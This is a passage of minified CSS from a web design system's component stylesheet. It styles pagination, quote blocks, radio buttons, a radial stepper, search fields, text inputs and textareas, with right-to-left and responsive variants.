var(--spacing-md);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-card);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);cursor:pointer;white-space:nowrap}.pagination-jump__button:hover{background-color:var(--background-neutral-100);border-color:var(--border-neutral-hover)}.pagination-jump__button:active{background-color:var(--background-neutral-200)}.pagination-jump__button:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.quote{position:relative;display:flex;flex-direction:column;gap:var(--spacing-6xl);padding:var(--spacing-2xl);border-radius:var(--radius-lg);width:100%;overflow:visible}.quote--white-bg{background-color:var(--background-neutral-50)}.quote--transparent{background-color:rgba(0,0,0,0)}.quote--sm{max-width:640px}.quote--lg{max-width:846px}.quote__body{display:flex;flex-direction:column;gap:var(--spacing-xl);padding-left:var(--spacing-5xl);padding-right:var(--spacing-5xl);padding-top:var(--spacing-3xl);padding-bottom:0;position:relative;width:100%;word-wrap:break-word;overflow-wrap:break-word}.quote__body::before{content:"”";position:absolute;right:-17px;top:-17px;color:var(--Text-text-primary-sa-flag, #14573A);font-family:"IBM Plex Sans Arabic";font-size:128px;font-style:normal;font-weight:400;line-height:1}.quote__body::after{content:"“";position:absolute;left:-17px;bottom:-70px;color:var(--Text-text-primary-sa-flag, #14573A);font-family:"IBM Plex Sans Arabic";font-size:128px;font-style:normal;font-weight:400;line-height:32px}.quote__title{font-family:var(--font-family-display);font-size:var(--display-xs-size);font-weight:500;line-height:var(--display-xs-line-height);color:var(--text-default);margin:0;word-wrap:break-word;overflow-wrap:break-word}.quote__text{font-family:var(--font-family-text);font-size:var(--text-xl-size);font-weight:var(--text-xl-weight);line-height:var(--text-xl-line-height);color:var(--text-primary-paragraph);margin:0;word-wrap:break-word;overflow-wrap:break-word}.quote__quote-icon{position:absolute;width:40px;height:32px;color:var(--text-primary);user-select:none;pointer-events:none;flex-shrink:0}.quote__quote-icon svg{width:100%;height:100%;display:block}.quote__quote-icon--opening{top:var(--spacing-2xl);left:var(--spacing-2xl)}.quote__quote-icon--closing{bottom:var(--spacing-2xl);right:var(--spacing-2xl);transform:rotate(180deg)}.quote__author{display:flex;align-items:center;gap:var(--spacing-xl);justify-content:flex-start;padding-bottom:var(--spacing-2xl)}.quote__author-info{display:flex;flex-direction:column;gap:var(--spacing-md);word-wrap:break-word;overflow-wrap:break-word}.quote__author-name{font-family:var(--font-family-text);font-size:var(--text-xl-size);font-weight:var(--text-xl-weight-medium);line-height:var(--text-xl-line-height);color:var(--text-default);margin:0}.quote__author-title{font-family:var(--font-family-text);font-size:var(--text-lg-size);font-weight:var(--text-lg-weight);line-height:var(--text-lg-line-height);color:var(--text-primary-paragraph);margin:0}.quote__avatar{width:80px;height:80px;border-radius:var(--radius-full);border:2px solid var(--border-white);background-color:var(--background-white);object-fit:cover;flex-shrink:0}.quote--rtl{direction:rtl}.quote--ltr{direction:ltr}.quote--ltr .quote__body{align-items:flex-start}.quote--ltr .quote__author{flex-direction:row}.quote--ltr .quote__author-info{align-items:flex-start}@media(max-width: 768px){.quote{max-width:100%;padding:var(--spacing-xl)}.quote__body{padding-left:var(--spacing-3xl);padding-right:var(--spacing-3xl);padding-top:var(--spacing-2xl)}.quote__quote-icon{width:32px;height:26px}.quote__quote-icon--opening{top:var(--spacing-xl);left:var(--spacing-xl)}.quote__quote-icon--closing{bottom:var(--spacing-xl);right:var(--spacing-xl)}.quote--rtl .quote__quote-icon--opening{left:auto;right:var(--spacing-xl)}.quote--rtl .quote__quote-icon--closing{right:auto;left:var(--spacing-xl)}.quote__author{flex-direction:column;align-items:flex-start;gap:var(--spacing-md);padding-bottom:var(--spacing-xl)}.quote--rtl .quote__author{align-items:flex-end}}@media(max-width: 480px){.quote{padding:var(--spacing-lg)}.quote__body{padding-left:var(--spacing-xl);padding-right:var(--spacing-xl);padding-top:var(--spacing-lg);gap:var(--spacing-md)}.quote__title{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height)}.quote__text{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.quote__quote-icon{width:28px;height:22px}.quote__quote-icon--opening{top:var(--spacing-md);left:var(--spacing-md)}.quote__quote-icon--closing{bottom:var(--spacing-md);right:var(--spacing-md)}.quote--rtl .quote__quote-icon--opening{left:auto;right:var(--spacing-md)}.quote--rtl .quote__quote-icon--closing{right:auto;left:var(--spacing-md)}.quote__avatar{width:60px;height:60px}.quote__author{padding-bottom:var(--spacing-lg)}.quote__author-name{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.quote__author-title{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}}.radio{position:relative;display:flex;align-items:flex-start;gap:var(--spacing-md);cursor:pointer;user-select:none}.radio__input{appearance:none;-webkit-appearance:none;-moz-appearance:none;position:relative;width:24px;height:24px;margin:0;border:1px solid var(--controls-control-border);border-radius:var(--radius-full);background-color:rgba(0,0,0,0);cursor:pointer;flex-shrink:0;transition:all .2s ease;box-sizing:border-box;box-shadow:0 0 0 0 var(--controls-control-ripple-effect)}.radio__input::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scale(0);width:15px;height:15px;border-radius:var(--radius-full);background-color:rgba(0,0,0,0);transition:all .2s ease;opacity:0}.radio__input:checked::after{transform:translate(-50%, -50%) scale(1);opacity:1}.radio__input:hover:not(:disabled):not(:checked){background-color:var(--controls-control-ripple-effect);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio__input:active:not(:disabled):not(:checked){background-color:var(--controls-control-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio__input:focus-visible:not(:checked){outline:2px solid var(--border-black);outline-offset:2px}.radio__input:hover:not(:disabled):checked{box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio__input:active:not(:disabled):checked{box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio__input:focus-visible:checked{outline:2px solid var(--border-black);outline-offset:2px}.radio__input:disabled{border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.radio__input:disabled::after{background-color:var(--border-disabled)}.radio__input[readonly]{cursor:default;pointer-events:none}.radio--primary .radio__input,.radio__input{border-color:var(--controls-control-border);background-color:rgba(0,0,0,0)}.radio--primary .radio__input:checked,.radio__input:checked{border-color:var(--controls-control-primary-checked)}.radio--primary .radio__input:checked::after,.radio__input:checked::after{background-color:var(--controls-control-primary-checked)}.radio--primary .radio__input:hover:not(:disabled):not(:checked),.radio__input:hover:not(:disabled):not(:checked){background-color:var(--controls-control-ripple-effect);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--primary .radio__input:hover:not(:disabled):checked,.radio__input:hover:not(:disabled):checked{border-color:var(--controls-control-primary-hovered);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--primary .radio__input:hover:not(:disabled):checked::after,.radio__input:hover:not(:disabled):checked::after{background-color:var(--controls-control-primary-hovered)}.radio--primary .radio__input:active:not(:disabled):not(:checked),.radio__input:active:not(:disabled):not(:checked){background-color:var(--controls-control-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--primary .radio__input:active:not(:disabled):checked,.radio__input:active:not(:disabled):checked{border-color:var(--controls-control-primary-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--primary .radio__input:active:not(:disabled):checked::after,.radio__input:active:not(:disabled):checked::after{background-color:var(--controls-control-primary-pressed)}.radio--primary .radio__input:focus-visible:checked,.radio__input:focus-visible:checked{border-color:var(--controls-control-primary-focused)}.radio--primary .radio__input:focus-visible:checked::after,.radio__input:focus-visible:checked::after{background-color:var(--controls-control-primary-focused)}.radio--primary .radio__input[readonly]:checked,.radio__input[readonly]:checked{border-color:var(--controls-control-primary-checked)}.radio--primary .radio__input[readonly]:checked::after,.radio__input[readonly]:checked::after{background-color:var(--controls-control-primary-checked)}.radio--primary .radio__input:disabled:checked,.radio__input:disabled:checked{border-color:var(--border-disabled)}.radio--primary .radio__input:disabled:checked::after,.radio__input:disabled:checked::after{background-color:var(--border-disabled)}.radio--neutral .radio__input{border-color:var(--controls-control-border);background-color:rgba(0,0,0,0)}.radio--neutral .radio__input:checked{border-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input:checked::after{background-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input:hover:not(:disabled):not(:checked){background-color:var(--controls-control-ripple-effect);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--neutral .radio__input:hover:not(:disabled):checked{border-color:var(--controls-control-neutral-hovered);box-shadow:0 0 0 8px var(--controls-control-ripple-effect)}.radio--neutral .radio__input:hover:not(:disabled):checked::after{background-color:var(--controls-control-neutral-hovered)}.radio--neutral .radio__input:active:not(:disabled):not(:checked){background-color:var(--controls-control-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--neutral .radio__input:active:not(:disabled):checked{border-color:var(--controls-control-neutral-pressed);box-shadow:0 0 0 8px var(--controls-control-pressed)}.radio--neutral .radio__input:active:not(:disabled):checked::after{background-color:var(--controls-control-neutral-pressed)}.radio--neutral .radio__input:focus-visible:checked{border-color:var(--controls-control-neutral-focused)}.radio--neutral .radio__input:focus-visible:checked::after{background-color:var(--controls-control-neutral-focused)}.radio--neutral .radio__input[readonly]:checked{border-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input[readonly]:checked::after{background-color:var(--controls-control-neutral-checked)}.radio--neutral .radio__input:disabled:checked{border-color:var(--border-disabled)}.radio--neutral .radio__input:disabled:checked::after{background-color:var(--border-disabled)}.radio__content{display:flex;flex-direction:column;gap:0;flex:1;min-width:0}.radio__label{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer;margin:0}.radio__description{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default-disabled);margin:0;margin-top:var(--spacing-xs)}.radio__error{display:flex;align-items:center;gap:var(--spacing-xs);font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0;margin-top:var(--spacing-xs)}.radio__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.radio__error-icon svg{width:100%;height:100%}.radio__input:disabled~.radio__content .radio__label{color:var(--text-default-disabled);cursor:not-allowed}.radio__input:disabled~.radio__content .radio__description{color:var(--text-default-disabled)}.radio-group{display:flex;flex-direction:column;gap:var(--spacing-md)}.radio-group__label{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-default);margin-bottom:var(--spacing-sm)}.radio-group__description{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default-disabled);margin-top:calc(var(--spacing-sm)*-1);margin-bottom:var(--spacing-sm)}.radio-group__error{font-family:var(--font-family);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin-top:var(--spacing-xs)}.radio-group--horizontal{flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xl)}[dir=rtl] .radio__content{align-items:flex-end;text-align:right}.radial-stepper{display:flex;align-items:flex-start;gap:var(--spacing-xl);font-family:var(--font-family);width:100%}.radial-stepper__indicator{position:relative;flex-shrink:0;display:flex;align-items:center;justify-content:center}.radial-stepper__indicator svg{width:100%;height:100%}.radial-stepper__indicator-bg{fill:none;stroke:var(--radial-stepper-bg-color, var(--border-neutral-primary))}.radial-stepper__indicator-quarter{fill:none;stroke:var(--radial-stepper-progress-color, var(--colors-primary-sa-flag-600-primary));stroke-linecap:round;stroke-linejoin:round;opacity:0;transition:opacity .3s ease}.radial-stepper__indicator-number{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-weight:var(--text-md-weight-medium);color:var(--radial-stepper-text-color, var(--text-default));white-space:nowrap}.radial-stepper__content{display:flex;flex-direction:column;gap:var(--spacing-xs);flex:1;min-width:0}.radial-stepper__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0}.radial-stepper__counter{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0}.radial-stepper__description{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0;margin-top:var(--spacing-xs)}.radial-stepper__next{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--radial-stepper-text-color, var(--text-default));margin:0;margin-top:var(--spacing-xs)}.radial-stepper--size-40 .radial-stepper__indicator{width:40px;height:40px}.radial-stepper--size-40 .radial-stepper__indicator svg{width:40px;height:40px}.radial-stepper--size-40 .radial-stepper__indicator-bg,.radial-stepper--size-40 .radial-stepper__indicator-progress{stroke-width:1.5}.radial-stepper--size-40 .radial-stepper__indicator-number{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.radial-stepper--size-40 .radial-stepper__label{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-40 .radial-stepper__counter,.radial-stepper--size-40 .radial-stepper__description,.radial-stepper--size-40 .radial-stepper__next{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.radial-stepper--size-48 .radial-stepper__indicator{width:48px;height:48px}.radial-stepper--size-48 .radial-stepper__indicator svg{width:48px;height:48px}.radial-stepper--size-48 .radial-stepper__indicator-bg,.radial-stepper--size-48 .radial-stepper__indicator-progress{stroke-width:2}.radial-stepper--size-48 .radial-stepper__indicator-number{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-48 .radial-stepper__label{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-48 .radial-stepper__counter,.radial-stepper--size-48 .radial-stepper__description,.radial-stepper--size-48 .radial-stepper__next{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height)}.radial-stepper--size-64 .radial-stepper__indicator,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator{width:64px;height:64px}.radial-stepper--size-64 .radial-stepper__indicator svg,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator svg{width:64px;height:64px}.radial-stepper--size-64 .radial-stepper__indicator-bg,.radial-stepper--size-64 .radial-stepper__indicator-progress,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator-bg,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator-progress{stroke-width:2.5}.radial-stepper--size-64 .radial-stepper__indicator-number,.radial-stepper:not([class*="--size-"]) .radial-stepper__indicator-number{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.radial-stepper--size-64 .radial-stepper__label,.radial-stepper:not([class*="--size-"]) .radial-stepper__label{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.radial-stepper--size-64 .radial-stepper__counter,.radial-stepper--size-64 .radial-stepper__description,.radial-stepper--size-64 .radial-stepper__next,.radial-stepper:not([class*="--size-"]) .radial-stepper__counter,.radial-stepper:not([class*="--size-"]) .radial-stepper__description,.radial-stepper:not([class*="--size-"]) .radial-stepper__next{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.radial-stepper--size-80 .radial-stepper__indicator{width:80px;height:80px}.radial-stepper--size-80 .radial-stepper__indicator svg{width:80px;height:80px}.radial-stepper--size-80 .radial-stepper__indicator-bg,.radial-stepper--size-80 .radial-stepper__indicator-progress{stroke-width:3}.radial-stepper--size-80 .radial-stepper__indicator-number{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.radial-stepper--size-80 .radial-stepper__label{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.radial-stepper--size-80 .radial-stepper__counter,.radial-stepper--size-80 .radial-stepper__description,.radial-stepper--size-80 .radial-stepper__next{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.radial-stepper--size-120 .radial-stepper__indicator{width:120px;height:120px}.radial-stepper--size-120 .radial-stepper__indicator svg{width:120px;height:120px}.radial-stepper--size-120 .radial-stepper__indicator-bg,.radial-stepper--size-120 .radial-stepper__indicator-progress{stroke-width:4}.radial-stepper--size-120 .radial-stepper__indicator-number{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height)}.radial-stepper--size-120 .radial-stepper__label{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height)}.radial-stepper--size-120 .radial-stepper__counter,.radial-stepper--size-120 .radial-stepper__description,.radial-stepper--size-120 .radial-stepper__next{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.radial-stepper--primary{--radial-stepper-progress-color: var(--colors-primary-sa-flag-600-primary);--radial-stepper-text-color: var(--text-default);--radial-stepper-bg-color: var(--border-neutral-primary)}.radial-stepper--neutral{--radial-stepper-progress-color: var(--colors-base-black);--radial-stepper-text-color: var(--text-default);--radial-stepper-bg-color: var(--border-neutral-primary)}.radial-stepper--on-color{--radial-stepper-progress-color: var(--colors-base-white);--radial-stepper-text-color: var(--text-oncolor-primary);--radial-stepper-bg-color: rgba(255, 255, 255, 0.3);background-color:var(--colors-primary-sa-flag-600-primary);padding:var(--spacing-xl);border-radius:var(--radius-md);box-sizing:border-box}.radial-stepper--step-1 .radial-stepper__indicator-quarter--1{opacity:1}.radial-stepper--step-2 .radial-stepper__indicator-quarter--1,.radial-stepper--step-2 .radial-stepper__indicator-quarter--2{opacity:1}.radial-stepper--step-3 .radial-stepper__indicator-quarter--1,.radial-stepper--step-3 .radial-stepper__indicator-quarter--2,.radial-stepper--step-3 .radial-stepper__indicator-quarter--3{opacity:1}.radial-stepper--step-4 .radial-stepper__indicator-quarter--1,.radial-stepper--step-4 .radial-stepper__indicator-quarter--2,.radial-stepper--step-4 .radial-stepper__indicator-quarter--3,.radial-stepper--step-4 .radial-stepper__indicator-quarter--4{opacity:1}[dir=rtl] .radial-stepper__content{align-items:flex-end;text-align:right}.search-field{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;font-family:var(--font-family)}.search-field__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--search-field-label-color, var(--text-default));margin:0}.search-field__wrapper{position:relative;display:flex;align-items:center;width:100%;background-color:var(--search-field-background, var(--background-card));border:1px solid var(--search-field-border-color, var(--border-neutral-primary));border-radius:var(--radius-sm);transition:all .2s ease;box-sizing:border-box;gap:var(--spacing-md)}.search-field__wrapper:focus-within{border-color:var(--search-field-border-focused, var(--border-primary));border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--search-field-outline-focused, var(--background-primary-50))}.search-field__wrapper:hover:not(.search-field__wrapper--disabled):not(.search-field__wrapper--readonly){border-color:var(--search-field-border-hovered, var(--form-field-border-hovered))}.search-field__wrapper:active:not(.search-field__wrapper--disabled):not(.search-field__wrapper--readonly){border-color:var(--search-field-border-pressed, var(--form-field-border-pressed))}.search-field__wrapper--error{border-color:var(--border-error)}.search-field__wrapper--error:focus-within{border-color:var(--border-error);box-shadow:0px 0px 0px 4px var(--background-error-50)}.search-field__wrapper--disabled{background-color:var(--background-neutral-50);border-style:dashed;border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.search-field__wrapper--readonly{background-color:var(--background-neutral-50);border-color:var(--border-neutral-secondary);cursor:default}.search-field__search-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--search-field-icon-color, var(--icon-default));margin-left:var(--spacing-md)}.search-field__search-icon svg{width:100%;height:100%}.search-field__wrapper--disabled .search-field__search-icon{color:var(--icon-default-disabled)}.search-field__input{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--search-field-text-color, var(--text-default));padding:0;outline:none;width:100%;box-sizing:border-box}.search-field__input::placeholder{color:var(--search-field-placeholder-color, var(--form-field-text-placeholder))}.search-field__input:disabled{cursor:not-allowed;color:var(--text-default-disabled)}.search-field__input[readonly]{cursor:default;color:var(--text-default-disabled)}.search-field__right-icons{display:flex;align-items:center;flex-shrink:0;margin-right:var(--spacing-md)}.search-field__clear{display:none;align-items:center;justify-content:center;width:20px;height:20px;padding:0;border:none;background:rgba(0,0,0,0);cursor:pointer;color:var(--search-field-icon-color, var(--icon-default));transition:color .2s ease;flex-shrink:0}.search-field__clear svg{width:100%;height:100%}.search-field__clear:hover:not(:disabled){color:var(--search-field-icon-hover-color, var(--text-default))}.search-field__clear:active:not(:disabled){color:var(--search-field-icon-pressed-color, var(--text-default))}.search-field__clear:disabled{cursor:not-allowed;color:var(--icon-default-disabled)}.search-field__wrapper[data-filled=true] .search-field__clear{display:flex}.search-field__separator{display:none;width:1px;height:20px;background-color:var(--border-neutral-primary);margin:0 var(--spacing-md);flex-shrink:0}.search-field__wrapper[data-filled=true] .search-field__separator{display:block}.search-field__microphone-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--search-field-icon-color, var(--icon-default))}.search-field__microphone-icon svg{width:100%;height:100%}.search-field__wrapper--disabled .search-field__microphone-icon{color:var(--icon-default-disabled)}.search-field__help{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--search-field-help-color, var(--form-field-text-helper));margin:0}.search-field__help-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--search-field-help-color, var(--form-field-text-helper))}.search-field__help-icon svg{width:100%;height:100%}.search-field__error{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0}.search-field__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.search-field__error-icon svg{width:100%;height:100%}.search-field--size-medium .search-field__wrapper,.search-field:not([class*="--size-"]) .search-field__wrapper{min-height:48px}.search-field--size-large .search-field__wrapper{min-height:56px}.search-field--size-large .search-field__input{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.search-field--size-large .search-field__label{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.search-field--size-large .search-field__clear,.search-field--size-large .search-field__search-icon,.search-field--size-large .search-field__microphone-icon{width:24px;height:24px}.search-field--size-large .search-field__separator{height:24px}.search-field--style-default{--search-field-background: var(--background-card);--search-field-border-color: var(--border-neutral-primary);--search-field-border-hovered: var(--form-field-border-hovered);--search-field-border-pressed: var(--form-field-border-pressed);--search-field-border-focused: var(--border-primary);--search-field-outline-focused: var(--background-primary-50);--search-field-text-color: var(--text-default);--search-field-placeholder-color: var(--form-field-text-placeholder);--search-field-label-color: var(--text-default);--search-field-icon-color: var(--icon-default)}.search-field--style-filled-darker{--search-field-background: var(--form-field-background-darker);--search-field-border-color: var(--border-neutral-primary);--search-field-border-hovered: var(--form-field-border-hovered);--search-field-border-pressed: var(--form-field-border-pressed);--search-field-border-focused: var(--border-primary);--search-field-outline-focused: var(--background-primary-50);--search-field-text-color: var(--text-default);--search-field-placeholder-color: var(--form-field-text-placeholder);--search-field-label-color: var(--text-default);--search-field-icon-color: var(--icon-default)}.search-field--style-filled-lighter{--search-field-background: var(--form-field-background-lighter);--search-field-border-color: var(--border-neutral-primary);--search-field-border-hovered: var(--form-field-border-hovered);--search-field-border-pressed: var(--form-field-border-pressed);--search-field-border-focused: var(--border-primary);--search-field-outline-focused: var(--background-primary-50);--search-field-text-color: var(--text-default);--search-field-placeholder-color: var(--form-field-text-placeholder);--search-field-label-color: var(--text-default);--search-field-icon-color: var(--icon-default)}[dir=rtl] .search-field__search-icon{margin-left:0;margin-right:var(--spacing-md)}[dir=rtl] .search-field__right-icons{margin-right:0;margin-left:var(--spacing-md)}[dir=rtl] .search-field__input{text-align:right}[dir=rtl] select,[dir=rtl] .form-select{background-position:left .75rem center !important;padding-left:2.25rem !important;padding-right:.75rem !important}.text-input{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;font-family:var(--font-family)}.text-input__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-input-label-color, var(--form-field-text-label, var(--text-default)));margin:0}.text-input__wrapper{position:relative;display:flex;align-items:center;width:100%;background-color:var(--text-input-background, var(--form-field-background-default, var(--background-card)));border:1px solid var(--text-input-border-color, var(--form-field-border-default, var(--border-neutral-primary)));border-radius:var(--radius-sm);transition:all .2s ease;box-sizing:border-box}.text-input__wrapper:focus-within{border-color:var(--text-input-border-focused, var(--border-primary));border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--text-input-outline-focused, var(--background-primary-50))}.text-input__wrapper:hover:not(.text-input__wrapper--disabled):not(.text-input__wrapper--readonly){border-color:var(--text-input-border-hovered, var(--form-field-border-hovered))}.text-input__wrapper:active:not(.text-input__wrapper--disabled):not(.text-input__wrapper--readonly){border-color:var(--text-input-border-pressed, var(--form-field-border-pressed))}.text-input__wrapper--error{border-color:var(--border-error)}.text-input__wrapper--error:focus-within{border-color:var(--border-error);border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--background-error-50)}.text-input__wrapper--disabled{background-color:var(--background-neutral-50);border-style:dashed;border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.text-input__wrapper--readonly{background-color:var(--background-neutral-50);border-color:var(--border-neutral-secondary);cursor:default}.text-input__input{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-input-text-color, var(--form-field-text-filled, var(--text-default)));padding:var(--spacing-xl) var(--spacing-3xl);outline:none;width:100%;box-sizing:border-box}.text-input__input::placeholder{color:var(--text-input-placeholder-color, var(--form-field-text-placeholder, var(--text-secondary-paragraph)));opacity:1}.text-input__input:disabled{color:var(--text-input-text-disabled-color, var(--text-default-disabled));cursor:not-allowed}.text-input__input:read-only{color:var(--text-input-text-readonly-color, var(--form-field-text-readonly, var(--text-default)));cursor:default}.text-input__helper{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-input-helper-color, var(--form-field-text-helper, var(--text-secondary-paragraph)));margin:0}.text-input__error{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0}.text-input__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.text-input__error-icon svg{width:100%;height:100%}.text-input--size-medium .text-input__input{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.text-input--size-large .text-input__label{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height)}.text-input--size-large .text-input__input{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.text-input--style-filled-darker .text-input__wrapper{background-color:var(--text-input-background-filled-darker, var(--form-field-background-darker, var(--background-neutral-100)))}.text-input--style-filled-lighter .text-input__wrapper{background-color:var(--text-input-background-filled-lighter, var(--form-field-background-lighter, var(--background-neutral-25)))}[dir=rtl] .text-input__input{text-align:right}.textarea{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;font-family:var(--font-family)}.textarea__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--textarea-label-color, var(--form-field-text-label, var(--text-default)));margin:0}.textarea__wrapper{position:relative;display:flex;align-items:flex-start;width:100%;background-color:var(--textarea-background, var(--form-field-background-default, var(--background-card)));border:1px solid var(--textarea-border-color, var(--form-field-border-default, var(--border-neutral-primary)));border-radius:var(--radius-sm);transition:all .2s ease;box-sizing:border-box}.textarea__wrapper:focus-within{border-color:var(--textarea-border-focused, var(--border-primary));border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--textarea-outline-focused, var(--background-primary-50))}.textarea__wrapper:hover:not(.textarea__wrapper--disabled):not(.textarea__wrapper--readonly){border-color:var(--textarea-border-hovered, var(--form-field-border-hovered))}.textarea__wrapper:active:not(.textarea__wrapper--disabled):not(.textarea__wrapper--readonly){border-color:var(--textarea-border-pressed, var(--form-field-border-pressed))}.textarea__wrapper--error{border-color:var(--border-error)}.textarea__wrapper--error:focus-within{border-color:var(--border-error);border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--background-error-50)}.textarea__wrapper--disabled{background-color:var(--background-neutral-50);border-style:dashed;border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.textarea__wrapper--readonly{background-color:var(--background-neutral-50);border-color:var(--border-neutral-secondary);cursor:default}.textarea__textarea{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--textarea-text-color, var(--form-field-text-filled, var(--text-default)));padding:var(--spacing-xl) var(--spacing-3xl);outline:none;width:100%;min-height:120px;resize:vertical;box-sizing:border-box}.textarea__textarea::placeholder{color:var(--textarea-placeholder-color, var(--form-field-text-placeholder, var(--text-secondary-paragraph)));opacity:1}.textarea__textarea:disabled{color:var(--textarea-text-disabled-color, var(--text-default-disabled));cursor:not-allowed;resize:none}.textarea__textarea:read-only{color:var(--textarea-text-readonly-color, var(--form-field-text-readonly, 